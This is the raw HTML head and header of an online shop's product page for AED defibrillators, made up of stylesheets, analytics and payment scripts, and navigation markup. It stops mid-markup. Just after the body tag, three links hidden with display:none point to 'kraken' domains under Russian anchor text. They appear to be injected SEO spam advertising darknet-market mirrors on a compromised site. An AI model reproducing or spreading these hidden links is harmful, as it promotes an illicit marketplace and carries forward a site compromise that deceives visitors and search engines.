<link rel='stylesheet' id='sv-wc-apple-pay-v5_15_10-css' href='https://www.calmedequipment.com/wp-content/plugins/woocommerce-gateway-paypal-powered-by-braintree/vendor/skyverge/wc-plugin-framework/woocommerce/payment-gateway/assets/css/frontend/sv-wc-payment-gateway-apple-pay.css?ver=3.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='wc-braintree-apply-pay-css' href='https://www.calmedequipment.com/wp-content/plugins/woocommerce-gateway-paypal-powered-by-braintree/assets/css/frontend/wc-apply-pay.min.css?ver=3.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='yith_wapo_front-css' href='https://www.calmedequipment.com/wp-content/plugins/yith-woocommerce-product-add-ons/assets/css/front.css?ver=4.26.0' type='text/css' media='all' />
<style id='yith_wapo_front-inline-css' type='text/css'>
:root{--yith-wapo-required-option-color:#AF2323;--yith-wapo-checkbox-style:50%;--yith-wapo-color-swatch-style:2px;--yith-wapo-label-font-size:16px;--yith-wapo-description-font-size:12px;--yith-wapo-color-swatch-size:40px;--yith-wapo-block-padding:0px 0px 0px 0px ;--yith-wapo-block-background-color:#ffffff;--yith-wapo-accent-color-color:#03bfac;--yith-wapo-form-border-color-color:#7a7a7a;--yith-wapo-price-box-colors-text:#474747;--yith-wapo-price-box-colors-background:#ffffff;--yith-wapo-uploads-file-colors-background:#f3f3f3;--yith-wapo-uploads-file-colors-border:#c4c4c4;--yith-wapo-tooltip-colors-text:#ffffff;--yith-wapo-tooltip-colors-background:#03bfac;}
/*# sourceURL=yith_wapo_front-inline-css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://www.calmedequipment.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<style id='dashicons-inline-css' type='text/css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
/*# sourceURL=dashicons-inline-css */
</style>
<link rel='stylesheet' id='yith-plugin-fw-icon-font-css' href='https://www.calmedequipment.com/wp-content/plugins/yith-woocommerce-product-add-ons/plugin-fw/assets/css/yith-icon.css?ver=4.7.7' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.calmedequipment.com/wp-content/plugins/popup-anything-on-click/assets/css/font-awesome.min.css?ver=2.9.1' type='text/css' media='all' />
<style id='font-awesome-inline-css' type='text/css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
/*# sourceURL=font-awesome-inline-css */
</style>
<link rel='stylesheet' id='popupaoc-public-style-css' href='https://www.calmedequipment.com/wp-content/plugins/popup-anything-on-click/assets/css/popupaoc-public.css?ver=2.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='https://www.calmedequipment.com/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.20.4' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://www.calmedequipment.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.20.4);
				src:
					url(https://www.calmedequipment.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.20.4) format("embedded-opentype"),
					url(https://www.calmedequipment.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.20.4) format("woff2"),
					url(https://www.calmedequipment.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.20.4) format("truetype"),
					url(https://www.calmedequipment.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.20.4) format("woff"),
					url(https://www.calmedequipment.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.20.4#fl-icons) format("svg");
			}
/*# sourceURL=flatsome-main-inline-css */
</style>
<link rel='stylesheet' id='flatsome-shop-css' href='https://www.calmedequipment.com/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.20.4' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css' href='https://www.calmedequipment.com/wp-content/themes/flatsome-child/style.css?ver=3.0' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript">
            window._nslDOMReady = (function () {
                const executedCallbacks = new Set();
            
                return function (callback) {
                    /**
                    * Third parties might dispatch DOMContentLoaded events, so we need to ensure that we only run our callback once!
                    */
                    if (executedCallbacks.has(callback)) return;
            
                    const wrappedCallback = function () {
                        if (executedCallbacks.has(callback)) return;
                        executedCallbacks.add(callback);
                        callback();
                    };
            
                    if (document.readyState === "complete" || document.readyState === "interactive") {
                        wrappedCallback();
                    } else {
                        document.addEventListener("DOMContentLoaded", wrappedCallback);
                    }
                };
            })();
        </script><!--n2css--><!--n2js--><script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var xlwcty = {"ajax_url":"https://www.calmedequipment.com/wp-admin/admin-ajax.php","version":"2.23.0","wc_version":"10.4.3"};
//# sourceURL=jquery-core-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.calmedequipment.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.calmedequipment.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="clickceaseFrontEnd-js-extra">
/* <![CDATA[ */
var ajax_obj = {"cc_nonce":"42659350df","ajax_url":"https://www.calmedequipment.com/wp-admin/admin-ajax.php","ajax_action":"validate_clickcease_response"};
//# sourceURL=clickceaseFrontEnd-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.calmedequipment.com/wp-content/plugins/clickcease-click-fraud-protection/includes/assets/js/front-end.js?ver=1.0" id="clickceaseFrontEnd-js"></script>
<script type="text/javascript" src="https://www.calmedequipment.com/wp-content/plugins/recaptcha-woo/js/rcfwc.js?ver=1.0" id="rcfwc-js-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?hl=en_US" id="recaptcha-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="affirm_as_low_as-js-extra">
/* <![CDATA[ */
var affirmOptions = {"minimum":"5000","maximum":"3000000"};
//# sourceURL=affirm_as_low_as-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.calmedequipment.com/wp-content/plugins/woocommerce-gateway-affirm/assets/js/affirm-as-low-as.js?ver=3.0.4" id="affirm_as_low_as-js"></script>
<script type="text/javascript" src="https://www.calmedequipment.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.calmedequipment.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.4.3" id="wc-flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.calmedequipment.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.calmedequipment.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.calmedequipment.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wt-smart-coupon-for-woo-js-extra">
/* <![CDATA[ */
var WTSmartCouponOBJ = {"ajaxurl":"https://www.calmedequipment.com/wp-admin/admin-ajax.php","wc_ajax_url":"https://www.calmedequipment.com/?wc-ajax=","nonces":{"public":"3ef88e3b23","apply_coupon":"65134e918a"},"labels":{"please_wait":"Please wait...","choose_variation":"Please choose a variation","error":"Error !!!"},"shipping_method":[],"payment_method":"","is_cart":""};
//# sourceURL=wt-smart-coupon-for-woo-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.calmedequipment.com/wp-content/plugins/wt-smart-coupons-for-woocommerce/public/js/wt-smart-coupon-public.js?ver=2.2.6" id="wt-smart-coupon-for-woo-js"></script>
<script type="text/javascript" src="https://www.calmedequipment.com/wp-content/plugins/woocommerce-gateway-paypal-powered-by-braintree/assets/js/frontend/latinise.min.js?ver=6.9" id="braintree-js-latinise-js"></script>
<script type="text/javascript" src="https://www.calmedequipment.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.calmedequipment.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-QP8RQC34XZ" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.calmedequipment.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-QP8RQC34XZ");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.calmedequipment.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.calmedequipment.com/wp-json/wp/v2/product/36100" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.calmedequipment.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.calmedequipment.com/?p=36100' />
<meta name="generator" content="Site Kit by Google 1.170.0" />		<script>
			if ('undefined' === typeof _affirm_config) {
				var _affirm_config = {
					public_api_key: "L5F29YRFP9O030D3",
					script: "https://www.affirm.com/js/v2/affirm.js",
					locale: "en_US",
					country_code: "USA",

				};
				(function(l, g, m, e, a, f, b) {
					var d, c = l[m] || {},
						h = document.createElement(f),
						n = document.getElementsByTagName(f)[0],
						k = function(a, b, c) {
							return function() {
								a[b]._.push([c, arguments])
							}
						};
					c[e] = k(c, e, "set");
					d = c[e];
					c[a] = {};
					c[a]._ = [];
					d._ = [];
					c[a][b] = k(c, a, b);
					a = 0;
					for (
						b = "set add save post open " +
							"empty reset on off trigger ready setProduct"
							.split(" ");
						a < b.length; a++
					) d[b[a]] = k(c, e, b[a]);
					a = 0;
					for (b = ["get", "token", "url", "items"]; a < b.length; a++)
						d[b[a]] = function() {};
					h.async = !0;
					h.src = g[f];
					n.parentNode.insertBefore(h, n);
					delete g[f];
					d(g);
					l[m] = c
				})(
					window,
					_affirm_config,
					"affirm",
					"checkout",
					"ui",
					"script",
					"ready"
				);
			}
		</script>
		
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to off -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"pagePostType":"product","pagePostType2":"single-product","pagePostAuthor":"CalMed1","productRatingCounts":[],"productAverageRating":0,"productReviewCount":0,"productType":"simple","productIsVariable":0};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
	console.warn && console.warn("[GTM4WP] Google Tag Manager container code placement set to OFF !!!");
	console.warn && console.warn("[GTM4WP] Data layer codes are active but GTM container must be loaded using custom coding !!!");
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<style type='text/css'>
/* START Styles Simple Side Tab v2.2.2 */
#rum_sst_tab {
    font-family: Tahoma, sans-serif;
    top: 350px;
    background-color: #dd3333;
    color: #ffffff;
    border-style: solid;
    border-width: 0px;
}

#rum_sst_tab:hover {
    background-color: #1e73be;
}
.rum_sst_contents {
    position:fixed;
    margin:0;
    padding:6px 13px 8px 13px;
    text-decoration:none;
    text-align:center;
    font-size:15px;
    font-weight:normal;
    border-style:solid;
    display:block;
    z-index:100000;
}
.rum_sst_left {
    left:-2px;
    cursor: pointer;
    -webkit-transform-origin:0 0;
    -moz-transform-origin:0 0;
    -o-transform-origin:0 0;
    -ms-transform-origin:0 0;
    -webkit-transform:rotate(270deg);
    -moz-transform:rotate(270deg);
    -ms-transform:rotate(270deg);
    -o-transform:rotate(270deg);
    transform:rotate(270deg);
    -moz-border-radius-bottomright:10px;
    border-bottom-right-radius:10px;
    -moz-border-radius-bottomleft:10px;
    border-bottom-left-radius:10px;
}
.rum_sst_right {
    right:-1px;
    cursor: pointer;
    -webkit-transform-origin:100% 100%;
    -moz-transform-origin:100% 100%;
    -o-transform-origin:100% 100%;
    -ms-transform-origin:100% 100%;
    -webkit-transform:rotate(-90deg);
    -moz-transform:rotate(-90deg);
    -ms-transform:rotate(-90deg);
    -o-transform:rotate(-90deg);
    transform:rotate(-90deg);
    -moz-border-radius-topright:10px;
    border-top-right-radius:10px;
    -moz-border-radius-topleft:10px;
    border-top-left-radius:10px;
}
.rum_sst_right.less-ie-9 {
    right:-120px;
    filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=1);
}
.rum_sst_left.less-ie-9 {
    filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=3);
}
/* END Styles Simple Side Tab */
</style>

<!-- Google Tag Manager snippet added by Site Kit -->
<script type="text/javascript">
/* <![CDATA[ */

			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-WWMST3X' );
			
/* ]]> */
</script>

<!-- End Google Tag Manager snippet added by Site Kit -->
<link rel="icon" href="https://www.calmedequipment.com/wp-content/uploads/2023/03/cropped-fav-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.calmedequipment.com/wp-content/uploads/2023/03/cropped-fav-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.calmedequipment.com/wp-content/uploads/2023/03/cropped-fav-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.calmedequipment.com/wp-content/uploads/2023/03/cropped-fav-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #446084;--fs-color-primary: #446084;--fs-color-secondary: #C05530;--fs-color-success: #627D47;--fs-color-alert: #b20000;--fs-color-base: #4a4a4a;--fs-experimental-link-color: #334862;--fs-experimental-link-color-hover: #111;}.tooltipster-base {--tooltip-color: #fff;--tooltip-bg-color: #000;}.off-canvas-right .mfp-content, .off-canvas-left .mfp-content {--drawer-width: 300px;}.off-canvas .mfp-content.off-canvas-cart {--drawer-width: 360px;}.container-width, .full-width .ubermenu-nav, .container, .row{max-width: 1170px}.row.row-collapse{max-width: 1140px}.row.row-small{max-width: 1162.5px}.row.row-large{max-width: 1200px}.header-main{height: 90px}#logo img{max-height: 90px}#logo{width:166px;}.header-bottom{min-height: 43px}.header-top{min-height: 45px}.transparent .header-main{height: 30px}.transparent #logo img{max-height: 30px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 110px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.search-form{ width: 70%;}.header-bg-color {background-color: rgba(255,255,255,0.9)}.header-bottom {background-color: #e8e8e8}.top-bar-nav > li > a{line-height: 16px }.stuck .header-main .nav > li > a{line-height: 50px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}body{font-family: Lato, sans-serif;}body {font-weight: 400;font-style: normal;}.nav > li > a {font-family: Lato, sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family: Lato, sans-serif;}.nav > li > a,.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 700;font-style: normal;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: Lato, sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2 {font-weight: 700;font-style: normal;}.alt-font{font-family: "Dancing Script", sans-serif;}.alt-font {font-weight: 400!important;font-style: normal!important;}.header:not(.transparent) .header-bottom-nav.nav > li > a{color: #000000;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 300px!important;width: 300px!important;}}.footer-1{background-color: #ededed}.footer-2{background-color: #000000}.absolute-footer, html{background-color: #0a0a0a}.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style>		<style type="text/css" id="wp-custom-css">
			.paoc-popup-btn {
    display: inline-block;
    padding: 8px 20px;
    text-align: center;
    background: #d60b0b;
    color: #fff;
    border-radius: 3px;
}
		</style>
		<style id="flatsome-swatches-css">.variations_form .ux-swatch.selected {box-shadow: 0 0 0 2px var(--fs-color-secondary);}.ux-swatches-in-loop .ux-swatch.selected {box-shadow: 0 0 0 2px var(--fs-color-secondary);}</style><style id="kirki-inline-styles">/* latin-ext */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.calmedequipment.com/wp-content/fonts/lato/S6uyw4BMUTPHjxAwXjeu.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.calmedequipment.com/wp-content/fonts/lato/S6uyw4BMUTPHjx4wXg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* latin-ext */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://www.calmedequipment.com/wp-content/fonts/lato/S6u9w4BMUTPHh6UVSwaPGR_p.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://www.calmedequipment.com/wp-content/fonts/lato/S6u9w4BMUTPHh6UVSwiPGQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* vietnamese */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.calmedequipment.com/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3Rep8ltA.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.calmedequipment.com/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3ROp8ltA.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.calmedequipment.com/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3Sup8.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style><link rel='stylesheet' id='wc-authnet-blocks-checkout-style-css' href='https://www.calmedequipment.com/wp-content/plugins/woo-authorize-net-gateway-aim/build/style-index.css?ver=e24aa2fa2b7649feaf7f' type='text/css' media='all' />
</head>

<body class="wp-singular product-template-default single single-product postid-36100 wp-theme-flatsome wp-child-theme-flatsome-child theme-flatsome woocommerce woocommerce-page woocommerce-no-js full-width header-shadow lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border">

		<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WWMST3X" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
		            <noscript>
                <a href="https://www.clickcease.com" rel="nofollow"><img src="https://monitor.clickcease.com/stats/stats.aspx" alt="Clickcease" /></a>
            </noscript>
                    <noscript>
                <iframe src='https://obseu.bmccfortress.com/ns/24b93e753af9a23ac7f1c89686264015.html?ch=""' width='0' height='0' style='display:none'></iframe>
            </noscript>
        <a href='https://kra49c.cc/' target='_blank' style='display: none;'>kra49.cc</a>
<a href='https://sayt-kraken.cc/' target='_blank' style='display: none;'>кракен сайт</a>
<a href='https://zerkalo-kraken.cc/' target='_blank' style='display: none;'>кракен зеркало</a>
<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="top-bar" class="header-top hide-for-sticky nav-dark">
    <div class="flex-row container">
      <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav-divided nav-uppercase">
              <li class="html custom html_topbar_left"><strong class="uppercase">Free Shipping Over $99</strong></li><li class="header-divider"></li><li class="html custom html_top_right_text"><strong<a href="tel:+18889122563"> CONTACT US: 1 (888) 912-2563</a></strong></li>          </ul>
      </div>

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav-divided nav-uppercase">
                        </ul>
      </div>

      <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav-divided nav-uppercase">
              <li id="menu-item-258" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-258 menu-item-design-default"><a href="https://www.calmedequipment.com/about/" class="nav-top-link">About</a></li>
<li id="menu-item-259" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-259 menu-item-design-default"><a href="https://www.calmedequipment.com/blog/" class="nav-top-link">Blog</a></li>
<li id="menu-item-260" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-260 menu-item-design-default"><a href="https://www.calmedequipment.com/contact-us/" class="nav-top-link">Contact</a></li>
<li id="menu-item-30112" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30112 menu-item-design-default"><a href="https://www.calmedequipment.com/about-us/shipping-and-return/" class="nav-top-link">Shipping and Return</a></li>
<li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="https://www.facebook.com/californiamedicalequipment" target="_blank" data-label="Facebook" class="icon plain tooltip facebook" title="Follow on Facebook" aria-label="Follow on Facebook" rel="noopener nofollow"><i class="icon-facebook" aria-hidden="true"></i></a><a href="http://url" target="_blank" data-label="Instagram" class="icon plain tooltip instagram" title="Follow on Instagram" aria-label="Follow on Instagram" rel="noopener nofollow"><i class="icon-instagram" aria-hidden="true"></i></a><a href="http://url" data-label="Twitter" target="_blank" class="icon plain tooltip twitter" title="Follow on Twitter" aria-label="Follow on Twitter" rel="noopener nofollow"><i class="icon-twitter" aria-hidden="true"></i></a><a href="mailto:your@email" data-label="E-mail" target="_blank" class="icon plain tooltip email" title="Send us an email" aria-label="Send us an email" rel="nofollow noopener"><i class="icon-envelop" aria-hidden="true"></i></a></div></li>
          </ul>
      </div>

            <div class="flex-col show-for-medium flex-grow">
          <ul class="nav nav-center nav-small mobile-nav  nav-divided nav-uppercase">
              <li class="html custom html_topbar_left"><strong class="uppercase">Free Shipping Over $99</strong></li><li class="header-divider"></li><li class="html custom html_top_right_text"><strong<a href="tel:+18889122563"> CONTACT US: 1 (888) 912-2563</a></strong></li>          </ul>
      </div>
      
    </div>
</div>
<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://www.calmedequipment.com/" title="California Medical Equipment - Buy New &amp; Refurbished AED Defibrillators" rel="home">
		<picture class="header_logo header-logo">
<source type="image/webp" srcset="https://www.calmedequipment.com/wp-content/uploads/2023/02/calmed-logo-sm.png.webp"/>
<img width="165" height="70" src="https://www.calmedequipment.com/wp-content/uploads/2023/02/calmed-logo-sm.png" alt="California Medical Equipment"/>
</picture>
<picture class="header-logo-dark">
<source type="image/webp" srcset="https://www.calmedequipment.com/wp-content/uploads/2023/02/calmed-logo-sm.png.webp"/>
<img width="165" height="70" src="https://www.calmedequipment.com/wp-content/uploads/2023/02/calmed-logo-sm.png" alt="California Medical Equipment"/>
</picture>
</a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
	<div class="header-button">		<a href="#" class="icon primary button circle is-small" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" role="button" aria-label="Menu" aria-controls="main-menu" aria-expanded="false" aria-haspopup="dialog" data-flatsome-role-button>
			<i class="icon-menu" aria-hidden="true"></i>			<span class="menu-title uppercase hide-for-small">Menu</span>		</a>
	 </div> </li>
            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-uppercase" >
              <li class="html custom html_topbar_right"><h2 style="color: red;"><strong class="uppercase">   Customer Support: <a href="tel:+18889122563">1-888-912-2563</a></strong></h2></li><li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://www.calmedequipment.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Search&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Submit">
				<i class="icon-search" aria-hidden="true"></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
              
<li class="account-item has-icon">

	<a href="https://www.calmedequipment.com/my-account/" class="nav-top-link nav-top-not-logged-in is-small" title="Login" role="button" data-open="#login-form-popup" aria-controls="login-form-popup" aria-expanded="false" aria-haspopup="dialog" data-flatsome-role-button>
					<span>
			Login / Register			</span>
				</a>




</li>
<li class="header-divider"></li><li class="cart-item has-icon has-dropdown">

<a href="https://www.calmedequipment.com/cart/" class="header-cart-link nav-top-link is-small" title="Cart" aria-label="View cart" aria-expanded="false" aria-haspopup="true" role="button" data-flatsome-role-button>

<span class="header-cart-title">
   Cart   /      <span class="cart-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
  </span>

    <span class="cart-icon image-icon">
